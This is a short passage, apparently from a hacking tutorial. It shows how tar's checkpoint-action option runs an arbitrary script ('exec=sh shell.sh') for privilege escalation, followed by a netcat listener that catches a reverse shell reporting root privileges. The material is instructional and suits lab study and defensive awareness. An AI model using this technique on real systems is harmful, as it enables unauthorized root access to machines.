 –checkpoint[=NUMBER] show progress messages every Numbers record (default 10)
–checkpoint-action=ACTION execute ACTION on each checkpoint
There is a ‘–checkpoint-action’ option, that will specify the program which will be executed when the
checkpoint is reached. Mainly, this permits us to run an arbitrary command. Hence Options ‘–
checkpoint=1’ and ‘–checkpoint-action=exec=sh shell.sh’ are handed to the ‘tar’ program as command
line options.
root@kali:~# nc -lvp 8888
listening on [any] 8888 ...
www.hackingarticles.in
192.168.1.105: inverse host lookup failed: Unknown host
connect to [192.168.1.102] from (UNKNOWN) [192.168.1.105] 37040
id
uid=1002(ignite) gid=1002(ignite) euid=0(root) groups=0(root),27(sudo),1002(ignite)
whoami
root
exit